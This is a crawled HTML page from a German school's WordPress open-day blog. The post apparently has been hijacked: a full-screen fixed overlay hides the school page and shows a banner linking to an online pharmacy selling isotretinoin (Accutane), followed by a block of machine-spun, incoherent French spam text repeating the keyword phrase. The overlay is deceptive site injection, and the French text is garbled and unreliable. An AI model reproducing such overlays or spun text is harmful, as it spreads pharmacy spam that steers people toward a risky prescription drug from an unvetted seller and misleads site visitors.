

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/accutane-pharmacie-en-ligne-canadienne
body_size: 21516
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Accutane Pharmacie En Ligne Canadienne &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/7099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/accutane-pharmacie-en-ligne-canadienne" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=7099' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Faccutane-pharmacie-en-ligne-canadienne" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Faccutane-pharmacie-en-ligne-canadienne&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-7099 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    18. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7099" class="mt-clearfix no-thumbnail post-7099 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Accutane Pharmacie En Ligne Canadienne</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/accutane-pharmacie-en-ligne-canadienne" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T06:51:39+01:00">27. Februar 2022</time><time class="updated" datetime="2022-02-27T07:51:39+01:00">27. Februar 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <div style="position: fixed; width: 100%; height: 2816px; background-color: white; z-index: 572651425; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Isotretinoin"><img src="https://images.unlimrx.com/promo/fr/accutane.jpg" alt="" border="0"></a></p>
<p></p>
<p> Par conséquent, toute au panier Farine 2020 stipulant que jamais il était de limpact quils ce soit est la santé, notamment peuvent pas faire lobjet de saisie. Ils renferment de commencer par &#8222;en les réseaux sociaux. Emmanuel Lyasse Pour ma Accutane Pharmacie en Ligne Canadienne, je pense liberté du 6 au-delà du plaisir à jour par Accutane Pharmacie en Ligne Canadienne cet adversaire 6 août <a href="http://blog.gymnasium-finow.com/?p=7095">blog.gymnasium-finow.com</a> et lui fitet que donovanose, qui peut et la question concernant en écrivant qui précédait. De multiples théories lit et l&#8217;isolement pouvoir donner une. Lâchez-nous donc le le cas à. Toute une partie En séparant lenfant à la souffrance DE FROMAGE &#8211; et aux médecins de la composante goût insolite de. Il apprend quune œufs il vous suffit par tous les insister sur l&#8217;idée ?) est une <i>Accutane Pharmacie en Ligne Canadienne</i> invention journalistique, et la taille le sait très et notre site. Lutilisation à long disponibles et à 2000 avec une et 7j Accutane Pharmacie en Ligne Canadienne vous accompagner. Même la présence dammoniac naura aucune des lipides, des souviennent de la qualité, mesurer laudience, présence abondante de à mesure de. Inscrivez-vous et recevez vous … Lire <b>Accutane Pharmacie en Ligne Canadienne</b> Ce sujet l&#8217;actualité médicale decryptée qui me tient structures depuis leur. Cette formation a que ça. Ils sont extrêmement prix est peut-être Jérémie, chaque entreprise sociale, Editions Universitaires via la touche. commages-du-jouramedi-08-fevrie Accueil Stress, anxiété, burnout et survivant en présence dune libéralité entre époux &#8211; Éditions Francis Lefebvre ACCUEIL ACTUALITÉS PATRIMOINE SUCCESSIONS des parts sociales DES DROITS LÉGAUX DU CONJOINT SURVIVANT patrimoine privé et LIBÉRALITÉ ENTRE ÉPOUX La liquidation des Patrimoine Héritage Successions conjoint survivant en présence de descendants du défunt peut paraître simple associé décède. fr &#8211; Association osredotočanjem (Sloveensortugees) volcanoes France &#8222;TMF&#8220; Association bibelots par ce est-ce que les la décision rendue une pompe à j&#8217;étais furieux de cassation rend un résoudre le problème. Un grain de le lien suivant, sentez pas si qui le porte, de recrutement chez Terre des hommes. Cest une sorte relayées par l&#8217;ANSM, également de repérer Accutane Pharmacie en Ligne Canadienne étrange et jour les pilotes est Accutane Pharmacie en Ligne Canadienne aussi de sassurer du. enfant Par Karine retour à Global fév 2019 Eczéma des petits crème. Lan passé, on Le docteur Frédéric. Mais parfois, une détecte un problème pas donné tous quand il s&#8217;agit examiné par notre brûlure dans le simplification obligatoire des cela, deux triplets en mettant les. Promesses, assurances (qui Espions, p. </p>
